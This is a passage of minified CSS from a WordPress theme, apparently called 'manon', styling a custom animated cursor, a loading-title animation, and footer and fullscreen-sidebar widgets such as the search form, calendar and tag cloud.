.15s}#edgtf-back-to-top.on{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.edgtf-self-hosted-video-holder .edgtf-video-wrap .mejs-container,.edgtf-self-hosted-video-holder .edgtf-video-wrap .mejs-overlay-play,.edgtf-self-hosted-video-holder .edgtf-video-wrap .mejs-poster{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]::-ms-clear{display:none}input[type=text]::-ms-clear{display:none}.edgtf-cf7-contact button.wpcf7-submit,.edgtf-cf7-newsletter button.wpcf7-submit{margin-top:16px}.edgtf-svg-loading-fx .edgtf-theme-svg{visibility:hidden}.no-touch .edgtf-svg-loading-fx .edgtf-theme-svg,.touch .edgtf-svg-loading-fx .edgtf-theme-svg{visibility:visible}body.edgtf-theme-cursor #wpadminbar{cursor:default}body.edgtf-theme-cursor #wpadminbar a,body.edgtf-theme-cursor #wpadminbar input.adminbar-input{cursor:pointer!important}#edgtf-theme-cursor{position:fixed;top:0;left:0;pointer-events:none;z-index:10000;mix-blend-mode:difference;visibility:hidden}#edgtf-theme-cursor circle{fill:#fff;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-o-transition:transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#edgtf-theme-cursor circle{fill:#000}}@supports (-ms-ime-align:auto){#edgtf-theme-cursor circle{fill:#000}}#edgtf-theme-cursor path{opacity:0;-webkit-transition:opacity .05s;-o-transition:opacity .05s;transition:opacity .05s}#edgtf-theme-cursor path[id*=morph]{visibility:hidden}.edgtf-moving{will-change:transform}.no-touch .edgtf-theme-cursor{cursor:none!important}.no-touch .edgtf-theme-cursor .tp-bullet,.no-touch .edgtf-theme-cursor a,.no-touch .edgtf-theme-cursor button,.no-touch .edgtf-theme-cursor input{cursor:none!important}#edgtf-theme-cursor.edgtf-visible{visibility:visible}#edgtf-theme-cursor.edgtf-hovering circle{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#edgtf-theme-cursor.edgtf-visible.edgtf-flame{mix-blend-mode:unset}#edgtf-theme-cursor.edgtf-visible.edgtf-flame circle{fill:#000;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);-o-transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1),-webkit-transform .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-flame #edgtf-cursor-flame{opacity:1;-webkit-transition:opacity .2s cubic-bezier(.215,.61,.355,1);-o-transition:opacity .2s cubic-bezier(.215,.61,.355,1);transition:opacity .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-cart{mix-blend-mode:unset}#edgtf-theme-cursor.edgtf-visible.edgtf-cart circle{fill:#000;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);-o-transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1),-webkit-transform .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-cart #edgtf-cursor-cart{opacity:1;-webkit-transition:opacity .2s cubic-bezier(.215,.61,.355,1);-o-transition:opacity .2s cubic-bezier(.215,.61,.355,1);transition:opacity .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-close{mix-blend-mode:unset}#edgtf-theme-cursor.edgtf-visible.edgtf-close circle{fill:#000;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);-o-transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1),-webkit-transform .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-close #edgtf-cursor-close{opacity:1;-webkit-transition:opacity .2s cubic-bezier(.215,.61,.355,1);-o-transition:opacity .2s cubic-bezier(.215,.61,.355,1);transition:opacity .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-move{mix-blend-mode:unset}#edgtf-theme-cursor.edgtf-visible.edgtf-move circle{fill:#000;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);-o-transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1),-webkit-transform .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-move #edgtf-cursor-move{opacity:1;-webkit-transition:opacity .2s cubic-bezier(.215,.61,.355,1);-o-transition:opacity .2s cubic-bezier(.215,.61,.355,1);transition:opacity .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-eye{mix-blend-mode:unset}#edgtf-theme-cursor.edgtf-visible.edgtf-eye circle{fill:#000;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);transition:-webkit-transform .2s cubic-bezier(.215,.61,.355,1);-o-transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1);transition:transform .2s cubic-bezier(.215,.61,.355,1),-webkit-transform .2s cubic-bezier(.215,.61,.355,1)}#edgtf-theme-cursor.edgtf-visible.edgtf-eye #edgtf-cursor-eye{opacity:1;-webkit-transition:opacity .2s cubic-bezier(.215,.61,.355,1);-o-transition:opacity .2s cubic-bezier(.215,.61,.355,1);transition:opacity .2s cubic-bezier(.215,.61,.355,1)}@supports (not (-ms-high-contrast:none)) and (not (-ms-ime-align:auto)){#edgtf-theme-cursor.edgtf-override{mix-blend-mode:difference!important}#edgtf-theme-cursor.edgtf-override circle{fill:#fff!important;-webkit-transform:scale(.5)!important;-ms-transform:scale(.5)!important;transform:scale(.5)!important}#edgtf-theme-cursor.edgtf-override.edgtf-hovering circle{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}#edgtf-theme-cursor.edgtf-override path{opacity:0!important}}#edgtf-theme-cursor #edgtf-cursor-flame{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:burn 1s infinite;animation:burn 1s infinite}@-webkit-keyframes burn{0%,100%{-webkit-transform:skewX(-1deg);transform:skewX(-1deg)}20%{-webkit-transform:skew(-.7deg) scaleX(.98);transform:skew(-.7deg) scaleX(.98)}50%{-webkit-transform:skewX(1deg) scaleX(1.07) translateX(-2px);transform:skewX(1deg) scaleX(1.07) translateX(-2px)}}@keyframes burn{0%,100%{-webkit-transform:skewX(-1deg);transform:skewX(-1deg)}20%{-webkit-transform:skew(-.7deg) scaleX(.98);transform:skew(-.7deg) scaleX(.98)}50%{-webkit-transform:skewX(1deg) scaleX(1.07) translateX(-2px);transform:skewX(1deg) scaleX(1.07) translateX(-2px)}}@-webkit-keyframes cursorBlink{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes cursorBlink{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}#edgtf-theme-cursor.edgtf-blink{visibility:visible}#edgtf-theme-cursor.edgtf-blink circle{-webkit-animation:cursorBlink 1.8s cubic-bezier(.215,.61,.355,1) infinite;animation:cursorBlink 1.8s cubic-bezier(.215,.61,.355,1) infinite}#edgtf-theme-cursor.edgtf-blink .path{display:none}@media (min-width:1200px){.vc_row-o-content-middle.vc_row-flex .wpb_column .edgtf-elements-holder,.vc_row-o-content-middle.vc_row-flex .wpb_column .vc_column-inner,.vc_row-o-content-middle.vc_row-flex .wpb_column .wpb_wrapper{height:100%}.vc_row-o-content-middle.vc_row-flex .wpb_column .edgtf-elements-holder .edgtf-eh-item.edgtf-eh-item-full-height .edgtf-eh-item-content,.vc_row-o-content-middle.vc_row-flex .wpb_column .edgtf-elements-holder .edgtf-eh-item.edgtf-eh-item-full-height .edgtf-eh-item-inner,.vc_row-o-content-middle.vc_row-flex .wpb_column .vc_column-inner .edgtf-eh-item.edgtf-eh-item-full-height .edgtf-eh-item-content,.vc_row-o-content-middle.vc_row-flex .wpb_column .vc_column-inner .edgtf-eh-item.edgtf-eh-item-full-height .edgtf-eh-item-inner,.vc_row-o-content-middle.vc_row-flex .wpb_column .wpb_wrapper .edgtf-eh-item.edgtf-eh-item-full-height .edgtf-eh-item-content,.vc_row-o-content-middle.vc_row-flex .wpb_column .wpb_wrapper .edgtf-eh-item.edgtf-eh-item-full-height .edgtf-eh-item-inner{height:100%}.vc_row-o-content-middle.vc_row-flex .wpb_column .edgtf-elements-holder .edgtf-btn-circle,.vc_row-o-content-middle.vc_row-flex .wpb_column .vc_column-inner .edgtf-btn-circle,.vc_row-o-content-middle.vc_row-flex .wpb_column .wpb_wrapper .edgtf-btn-circle{width:100%;height:100%}}@media (min-width:768px){.vc_row-o-content-middle.vc_row-flex .wpb_column.vc_col-sm-6 .edgtf-btn-circle{width:100%;height:100%}}#edgtf-manon-loading-title{position:absolute;left:0;top:0;height:100vh;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none}.edgtf-with-loading-title .edgtf-content{opacity:0;-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);pointer-events:none}.edgtf-with-loading-title.edgtf-loading-title-done .edgtf-content{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:auto;-webkit-transition:opacity .5s cubic-bezier(.77,0,.175,1) .25s,-webkit-transform 1s cubic-bezier(.2,.84,.5,1) .25s;transition:opacity .5s cubic-bezier(.77,0,.175,1) .25s,-webkit-transform 1s cubic-bezier(.2,.84,.5,1) .25s;-o-transition:opacity .5s cubic-bezier(.77,0,.175,1) .25s,transform 1s cubic-bezier(.2,.84,.5,1) .25s;transition:opacity .5s cubic-bezier(.77,0,.175,1) .25s,transform 1s cubic-bezier(.2,.84,.5,1) .25s;transition:opacity .5s cubic-bezier(.77,0,.175,1) .25s,transform 1s cubic-bezier(.2,.84,.5,1) .25s,-webkit-transform 1s cubic-bezier(.2,.84,.5,1) .25s}#edgtf-manon-loading-title>div{font-family:Didact Gothic,sans-serif;font-weight:900;text-transform:uppercase;font-size:32vw;letter-spacing:-.125em;margin-left:-.125em;-webkit-text-stroke:1px #000;-webkit-text-fill-color:transparent}@media all and (-ms-high-contrast:none){#edgtf-manon-loading-title>div{color:#fff;text-shadow:-1px -1px 0 #000,1px 1px 0 #000,-1px 1px 0 #000,1px -1px 0 #000}}@-webkit-keyframes edgtfFillUp{0%{max-height:0}100%{max-height:100%}}@keyframes edgtfFillUp{0%{max-height:0}100%{max-height:100%}}#edgtf-manon-loading-title .edgtf-char{position:relative;line-height:1.48em}#edgtf-manon-loading-title .edgtf-char:after{content:attr(data-content);position:absolute;top:0;left:0;width:calc(100% + 4vw);max-height:0;overflow:hidden;-webkit-text-fill-color:#000}#edgtf-manon-loading-title.edgtf-load .edgtf-char:after{-webkit-animation:edgtfFillUp 4s forwards cubic-bezier(.39,.52,.01,.96);animation:edgtfFillUp 4s forwards cubic-bezier(.39,.52,.01,.96)}#edgtf-manon-loading-title .edgtf-mask:nth-child(1) .edgtf-char:after{-webkit-animation-delay:.25s;animation-delay:.25s}#edgtf-manon-loading-title .edgtf-mask:nth-child(2) .edgtf-char:after{-webkit-animation-delay:.5s;animation-delay:.5s}#edgtf-manon-loading-title .edgtf-mask:nth-child(3) .edgtf-char:after{-webkit-animation-delay:.75s;animation-delay:.75s}#edgtf-manon-loading-title .edgtf-mask:nth-child(4) .edgtf-char:after{-webkit-animation-delay:1s;animation-delay:1s}#edgtf-manon-loading-title .edgtf-mask:nth-child(5) .edgtf-char:after{-webkit-animation-delay:1.25s;animation-delay:1.25s}#edgtf-manon-loading-title .edgtf-mask:nth-child(6) .edgtf-char:after{-webkit-animation-delay:1.5s;animation-delay:1.5s}#edgtf-manon-loading-title .edgtf-mask:nth-child(7) .edgtf-char:after{-webkit-animation-delay:1.75s;animation-delay:1.75s}#edgtf-manon-loading-title .edgtf-mask:nth-child(8) .edgtf-char:after{-webkit-animation-delay:2s;animation-delay:2s}#edgtf-manon-loading-title .edgtf-mask:nth-child(9) .edgtf-char:after{-webkit-animation-delay:2.25s;animation-delay:2.25s}#edgtf-manon-loading-title.edgtf-to-top{-webkit-transform:translate3d(0,-55.5%,0);transform:translate3d(0,-55.5%,0);-webkit-transition:-webkit-transform 2s cubic-bezier(.77,0,.175,1);transition:-webkit-transform 2s cubic-bezier(.77,0,.175,1);-o-transition:transform 2s cubic-bezier(.77,0,.175,1);transition:transform 2s cubic-bezier(.77,0,.175,1);transition:transform 2s cubic-bezier(.77,0,.175,1),-webkit-transform 2s cubic-bezier(.77,0,.175,1)}@media only screen and (max-width:1024px){#edgtf-manon-loading-title.edgtf-to-top{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}#edgtf-manon-loading-title.edgtf-to-top .edgtf-char:after{opacity:0;-webkit-transition:opacity .7s .5s;-o-transition:opacity .7s .5s;transition:opacity .7s .5s}#edgtf-manon-loading-title.edgtf-to-top>div{-webkit-text-stroke:1px #bbb;-webkit-transition:.7s .5s;-o-transition:.7s .5s;transition:.7s .5s}@media all and (-ms-high-contrast:none){#edgtf-manon-loading-title.edgtf-to-top>div{color:#fff;text-shadow:-1px -1px 0 #bbb,1px 1px 0 #bbb,-1px 1px 0 #bbb,1px -1px 0 #bbb}}footer .widget{margin:0 0 27px;padding:0}footer .widget .edgtf-widget-title-holder{margin-bottom:8px}footer .widget .edgtf-widget-title-holder .edgtf-widget-title{color:inherit;margin:0 0 3px}footer .widget .edgtf-widget-title-holder .edgtf-separator{border-bottom-width:3px;border-color:inherit;width:30px}footer .widget ul{list-style:none;margin:0;padding:0}footer .widget ul li{display:block;line-height:20px;margin:0;padding:5px 0}footer .widget ul li:last-child{border:0;padding-bottom:0}footer .widget ul li a{color:#000}footer .widget ul li a:hover{color:#000}footer .widget ul .children,footer .widget ul .sub-menu{margin-left:10px}footer .widget.widget_archive .edgtf-widget-title,footer .widget.widget_categories .edgtf-widget-title,footer .widget.widget_meta .edgtf-widget-title,footer .widget.widget_recent_entries .edgtf-widget-title{margin-bottom:0}footer .widget.widget_archive ul li,footer .widget.widget_categories ul li,footer .widget.widget_meta ul li,footer .widget.widget_recent_entries ul li{overflow:hidden;font-size:14px;padding:4px 0}footer .widget.widget_archive ul li:before,footer .widget.widget_categories ul li:before,footer .widget.widget_meta ul li:before,footer .widget.widget_recent_entries ul li:before{content:'/';display:inline-block}footer .widget.widget_archive ul li a,footer .widget.widget_categories ul li a,footer .widget.widget_meta ul li a,footer .widget.widget_recent_entries ul li a{display:inline-block;padding:0;position:relative;-webkit-transition:padding .2s ease;-o-transition:padding .2s ease;transition:padding .2s ease}footer .widget.widget_archive ul li a,footer .widget.widget_categories ul li a{padding-right:0}footer .widget.widget_recent_comments .edgtf-widget-title,footer .widget.widget_rss .edgtf-widget-title{margin-bottom:0}footer .widget #wp-calendar{text-align:center;width:100%}footer .widget #wp-calendar caption{margin:0 0 12px}footer .widget #wp-calendar td,footer .widget #wp-calendar th{padding:3px 4px}footer .widget #wp-calendar td#today{background-color:#fff;color:inherit}footer .widget #wp-calendar td#prev{text-align:left}footer .widget #wp-calendar td#next{text-align:right}footer .widget #wp-calendar tfoot a{color:#000}footer .widget #wp-calendar tfoot a:hover{color:#000}footer .widget.widget_rss .rsswidget{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase}footer .widget.widget_rss .rss-widget-icon{display:inline-block}footer .widget.widget_rss .rss-date{display:block;margin-bottom:12px}footer .widget.widget_rss cite{display:block;margin-top:calc(12px / 2)}footer .widget .edgtf-searchform .input-holder{border-bottom-color:#000;border-bottom-style:solid;border-bottom-width:1px}footer .widget .edgtf-searchform .input-holder button,footer .widget .edgtf-searchform .input-holder input{background-color:transparent;border:0;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;float:left;height:31px;line-height:31px;outline:0;position:relative;vertical-align:top;-webkit-appearance:none;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}footer .widget .edgtf-searchform .input-holder input.search-field{padding:0;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;width:calc(100% - 31px);cursor:inherit}footer .widget .edgtf-searchform .input-holder input.search-field::-webkit-input-placeholder{color:inherit}footer .widget .edgtf-searchform .input-holder input.search-field:-moz-placeholder{color:inherit;opacity:1}footer .widget .edgtf-searchform .input-holder input.search-field::-moz-placeholder{color:inherit;opacity:1}footer .widget .edgtf-searchform .input-holder input.search-field:-ms-input-placeholder{color:inherit}footer .widget .edgtf-searchform .input-holder button{position:absolute;color:inherit;font-size:18px;width:31px;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;right:-9px;cursor:url(../../../../../../../wp-content/themes/manon/assets/img/cursor-active.cur),auto;cursor:url(../img/cursor-active.png) 11 11,url(../img/cursor-active.svg) 11 11,auto}@media only screen and (max-width:1024px){footer .widget .edgtf-searchform .input-holder button{text-align:right;right:0;padding:0}}footer .widget .edgtf-searchform .input-holder button:hover{color:#000}footer .widget .edgtf-searchform .input-holder button span{display:block;left:0;line-height:inherit;position:absolute;top:0;width:100%}footer .widget .edgtf-searchform .input-holder button span:before{display:block;line-height:inherit}footer .widget select{background-color:transparent;border-color:#000;border-radius:0;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:inherit;height:31px;line-height:calc(31px - 2px);margin-top:12px;outline:0;padding:0 0 0 21px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}footer .widget .tagcloud a{display:inline-block;font-family:"Open Sans",sans-serif;font-size:13px;color:inherit;margin-right:5px;font-size:14px!important;margin:0 6px 2px 0}footer .widget .tagcloud a a{color:inherit}footer .widget .tagcloud a a:hover{color:#000}footer .widget .tagcloud a:before{content:"/";display:inline-block}footer .widget .tagcloud a:hover{color:#000}footer .widget.widget_text img{display:block}footer .widget.widget_text p:first-child{margin-top:0;padding-top:12px}footer .widget.widget_text p:last-child{margin-bottom:0}footer .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field{background-color:transparent;border-color:#000;border-radius:3px;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;float:left;font-family:"Open Sans",sans-serif;font-size:12px;font-weight:inherit;height:31px;line-height:calc(31px - 2px);outline:0;padding:0 25px 0 20px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;-webkit-appearance:none}footer .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-webkit-input-placeholder{color:inherit}footer .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-moz-placeholder{color:inherit;opacity:1}footer .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-moz-placeholder{color:inherit;opacity:1}footer .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-ms-input-placeholder{color:inherit}footer .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item{margin:0 0 10px;padding:12px}footer .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a{display:table;width:100%}footer .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image,footer .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title{display:table-cell;vertical-align:middle}footer .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-title{-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;font-weight:600}footer .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image{height:56px;padding-right:20px;width:56px}footer .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a .edgtf-rp-image img{display:block}footer .widget.edgtf-recent-post-widget .edgtf-recent-posts .edgtf-rp-item a:hover .edgtf-rp-title{color:#000}footer .widget.widget_custom_html{margin:0}footer .widget.widget_custom_html .edgtf-custom-widget-text p{margin:0;padding-top:0;text-align:center}footer .widget.widget_custom_html .edgtf-custom-widget-text p:first-child{padding-top:12px}.edgtf-fullscreen-sidebar .widget{margin:0 0 45px;padding:0}.edgtf-fullscreen-sidebar .widget .edgtf-widget-title-holder{margin-bottom:8px}.edgtf-fullscreen-sidebar .widget .edgtf-widget-title-holder .edgtf-widget-title{color:inherit;margin:0 0 3px}.edgtf-fullscreen-sidebar .widget .edgtf-widget-title-holder .edgtf-separator{border-bottom-width:3px;border-color:inherit;width:30px}.edgtf-fullscreen-sidebar .widget ul{list-style:none;margin:0;padding:0}.edgtf-fullscreen-sidebar .widget ul li{display:block;line-height:20px;margin:0;padding:5px 0}.edgtf-fullscreen-sidebar .widget ul li:last-child{border:0;padding-bottom:0}.edgtf-fullscreen-sidebar .widget ul li a{color:#000}.edgtf-fullscreen-sidebar .widget ul li a:hover{color:#000}.edgtf-fullscreen-sidebar .widget ul .children,.edgtf-fullscreen-sidebar .widget ul .sub-menu{margin-left:10px}.edgtf-fullscreen-sidebar .widget.widget_archive .edgtf-widget-title,.edgtf-fullscreen-sidebar .widget.widget_categories .edgtf-widget-title,.edgtf-fullscreen-sidebar .widget.widget_meta .edgtf-widget-title,.edgtf-fullscreen-sidebar .widget.widget_recent_entries .edgtf-widget-title{margin-bottom:0}.edgtf-fullscreen-sidebar .widget.widget_archive ul li,.edgtf-fullscreen-sidebar .widget.widget_categories ul li,.edgtf-fullscreen-sidebar .widget.widget_meta ul li,.edgtf-fullscreen-sidebar .widget.widget_recent_entries ul li{overflow:hidden;font-size:14px;padding:4px 0}.edgtf-fullscreen-sidebar .widget.widget_archive ul li:before,.edgtf-fullscreen-sidebar .widget.widget_categories ul li:before,.edgtf-fullscreen-sidebar .widget.widget_meta ul li:before,.edgtf-fullscreen-sidebar .widget.widget_recent_entries ul li:before{content:'/';display:inline-block}.edgtf-fullscreen-sidebar .widget.widget_archive ul li a,.edgtf-fullscreen-sidebar .widget.widget_categories ul li a,.edgtf-fullscreen-sidebar .widget.widget_meta ul li a,.edgtf-fullscreen-sidebar .widget.widget_recent_entries ul li a{display:inline-block;padding:0;position:relative;-webkit-transition:padding .2s ease;-o-transition:padding .2s ease;transition:padding .2s ease}.edgtf-fullscreen-sidebar .widget.widget_archive ul li a,.edgtf-fullscreen-sidebar .widget.widget_categories ul li a{padding-right:0}.edgtf-fullscreen-sidebar .widget.widget_recent_comments .edgtf-widget-title,.edgtf-fullscreen-sidebar .widget.widget_rss .edgtf-widget-title{margin-bottom:0}.edgtf-fullscreen-sidebar .widget #wp-calendar{text-align:center;width:100%}.edgtf-fullscreen-sidebar .widget #wp-calendar caption{margin:0 0 15px}.edgtf-fullscreen-sidebar .widget #wp-calendar td,.edgtf-fullscreen-sidebar .widget #wp-calendar th{padding:3px 4px}.edgtf-fullscreen-sidebar .widget #wp-calendar td#today{background-color:#fff;color:inherit}.edgtf-fullscreen-sidebar .widget #wp-calendar td#prev{text-align:left}.edgtf-fullscreen-sidebar .widget #wp-calendar td#next{text-align:right}.edgtf-fullscreen-sidebar .widget #wp-calendar tfoot a{color:#000}.edgtf-fullscreen-sidebar .widget #wp-calendar tfoot a:hover{color:#000}.edgtf-fullscreen-sidebar .widget.widget_rss .rsswidget{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase}.edgtf-fullscreen-sidebar .widget.widget_rss .rss-widget-icon{display:inline-block}.edgtf-fullscreen-sidebar .widget.widget_rss .rss-date{display:block;margin-bottom:15px}.edgtf-fullscreen-sidebar .widget.widget_rss cite{display:block;margin-top:calc(15px / 2)}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder{border-bottom-color:#000;border-bottom-style:solid;border-bottom-width:1px}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder button,.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder input{background-color:transparent;border:0;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;float:left;height:31px;line-height:31px;outline:0;position:relative;vertical-align:top;-webkit-appearance:none;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder input.search-field{padding:0;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;width:calc(100% - 31px);cursor:inherit}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder input.search-field::-webkit-input-placeholder{color:inherit}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder input.search-field:-moz-placeholder{color:inherit;opacity:1}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder input.search-field::-moz-placeholder{color:inherit;opacity:1}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder input.search-field:-ms-input-placeholder{color:inherit}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder button{position:absolute;color:inherit;font-size:18px;width:31px;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;right:-9px;cursor:url(../../../../../../../wp-content/themes/manon/assets/img/cursor-active.cur),auto;cursor:url(../img/cursor-active.png) 11 11,url(../img/cursor-active.svg) 11 11,auto}@media only screen and (max-width:1024px){.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder button{text-align:right;right:0;padding:0}}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder button:hover{color:#000}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder button span{display:block;left:0;line-height:inherit;position:absolute;top:0;width:100%}.edgtf-fullscreen-sidebar .widget .edgtf-searchform .input-holder button span:before{display:block;line-height:inherit}.edgtf-fullscreen-sidebar .widget select{background-color:transparent;border-color:#000;border-radius:0;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:inherit;height:31px;line-height:calc(31px - 2px);margin-top:15px;outline:0;padding:0 0 0 21px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edgtf-fullscreen-sidebar .widget .tagcloud a{display:inline-block;font-family:"Open Sans",sans-serif;font-size:13px;color:inherit;margin-right:5px;font-size:14px!important;margin:0 6px 2px 0}.edgtf-fullscreen-sidebar .widget .tagcloud a a{color:inherit}.edgtf-fullscreen-sidebar .widget .tagcloud a a:hover{color:#000}.edgtf-fullscreen-sidebar .widget .tagcloud a:before{content:"/";display:inline-block}.edgtf-fullscreen-sidebar .widget .tagcloud a:hover{color:#000}.edgtf-fullscreen-sidebar .widget.widget_text img{display:block}.edgtf-fullscreen-sidebar .widget.widget_text p:first-child{margin-top:0;padding-top:15px}.edgtf-fullscreen-sidebar .widget.widget_text p:last-child{margin-bottom:0}.edgtf-fullscreen-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field{background-color:transparent;border-color:#000;border-radius:3px;border-style:solid;border-width:1px;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:inline-block;float:left;font-family:"Open Sans",sans-serif;font-size:12px;font-weight:inherit;height:31px;line-height:calc(31px - 2px);outline:0;padding:0 25px 0 20px;position:relative;vertical-align:top;width:100%;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;-webkit-appearance:none}.edgtf-fullscreen-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-webkit-input-placeholder{color:inherit}.edgtf-fullscreen-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field:-moz-placeholder{color:inherit;opacity:1}.edgtf-fullscreen-sidebar .widget.edgtf-search-post-type-widget .edgtf-post-type-search-field::-moz-placeholder{color:inherit;opacity:1}.edgtf-fullscreen-sidebar .widget.edgtf-search-post-type-widget 